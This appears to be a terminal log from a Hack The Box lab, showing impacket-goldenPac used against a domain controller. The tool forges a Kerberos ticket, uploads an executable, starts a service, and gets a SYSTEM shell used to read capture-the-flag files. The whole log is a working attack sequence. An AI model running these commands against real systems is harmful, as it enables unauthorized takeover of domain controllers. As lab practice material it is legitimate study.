 → ~ impacket-goldenPac -dc-ip 10.10.10.52 HTB.LOCAL/james@mantis.htb.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller 10.10.10.52
[*] 10.10.10.52 found vulnerable!
[*] Requesting shares on mantis.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file cZwRYqQF.exe
[*] Opening SVCManager on mantis.htb.local.....
[*] Creating service kZrt on mantis.htb.local.....
[*] Starting service kZrt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>dir C:\Users /s /b | findstr /e .txt
re CAF\pme\data\input\persistence\protocol\amqpBroker_default\uri_amqp.txt
C:\Users\All Users\VMware\VMware CAF\pme\data\input\persistence\protocol\amqpBroker_default\uri_tunnel.txt
C:\Users\All Users\VMware\VMware Tools\manifest.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\adobeflashcs3.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\adobephotoshopcs3.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\googledesktop.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\microsoftoffice.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\vistasidebar.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\visualstudio2005.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\vmwarefilters.txt
C:\Users\All Users\VMware\VMware Tools\Unity Filters\win7gadgets.txt
C:\Users\james\AppData\Local\Microsoft\Internet Explorer\brndlog.txt
C:\Users\james\Desktop\user.txt
C:\Windows\system32>type C:\Users\james\Desktop\user.txt
C:\Windows\system32>type c:\Users\administrator\Desktop\root.txt
C:\Windows\system32>